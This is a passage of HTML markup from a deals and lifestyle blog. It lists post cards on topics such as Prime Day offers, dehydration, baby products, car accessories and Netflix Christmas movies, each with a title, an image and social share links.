			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Vehicle tracker&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Vehicle tracker" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1859">
		
		<a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101142207050860000000000000_pilotar-moto.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Do you love riding a motorcycle?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">Then you need to have these accessories!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-do-you-love-riding-a-motorcycle-then-you-need-to-have-these-accessories">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Do you love riding a motorcycle?&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Do you love riding a motorcycle?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1703">
		
		<a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202012172212560952000000000000_show_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Don't know how to organize things in your car?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">Then you need to know the organizer for cars!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Don't know how to organize things in your car?&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=Don't know how to organize things in your car?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-nz/post/en-ideas-for-an-intimate-wedding-because-you-deserve-to-have-your-special-day--no-matter-what?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
